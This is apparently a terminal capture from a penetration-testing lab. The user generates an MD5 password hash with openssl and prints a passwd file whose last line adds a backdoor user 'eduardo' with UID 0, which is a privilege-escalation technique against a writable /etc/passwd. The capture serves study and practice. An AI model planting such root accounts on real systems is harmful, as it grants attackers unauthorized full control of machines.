 (hmstudent㉿hmstudent)-[~]
$ openssl passwd -1 -salt password password
$1$password$Da2mWXlxe6J7jtww12SNG/
(hmstudent㉿hmstudent)-[~]
$ cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Debian-exim:x:101:103::/var/spool/exim4:/usr/sbin/nologin
ayham:x:1000:1000::/home/ayham:/bin/bash
F30s:x:1001:1001::/home/F30s:/bin/bash
eduardo:$1$password$Da2mWXlxe6J7jtww12SNG/:0:0:root:/root:/bin/bash